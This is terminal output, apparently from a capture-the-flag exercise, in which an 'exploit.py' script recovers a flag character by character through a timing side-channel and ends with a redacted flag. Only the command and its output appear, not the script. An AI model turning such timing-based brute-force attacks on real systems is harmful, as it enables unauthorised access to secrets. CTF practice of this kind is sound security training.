 ┌──(bl4ck0ut㉿DESKTOP-NC78VN5)-[~]
└─$ python3 exploit.py
[*] BaseTime ~0.02s; diffTime ~3.62s
[*] Brute Force Flag: 'cybercon{'
[+] Found Char 10: 'R'  (DiffTime=6.02s)  -> cybercon{R
[+] Found Char 11: 'E'  (DiffTime=6.02s)  -> cybercon{RE
[+] Found Char 12: 'D'  (DiffTime=6.02s)  -> cybercon{RED
[+] Found Char 13: 'A'  (DiffTime=6.02s)  -> cybercon{REDA
[+] Found Char 14: 'C'  (DiffTime=5.06s)  -> cybercon{REDAC
[+] Found Char 15: 'T'  (DiffTime=6.02s)  -> cybercon{REDACT
[+] Found Char 16: 'E'  (DiffTime=6.02s)  -> cybercon{REDACTE
[+] Found Char 17: 'D'  (DiffTime=6.02s)  -> cybercon{REDACTED
[+] Found Char 18: '}'  (DiffTime=6.02s)  -> cybercon{REDACTED}
[*] Found Char '}' — Done Flag.
[+] DONE FLAG: cybercon{REDACTED}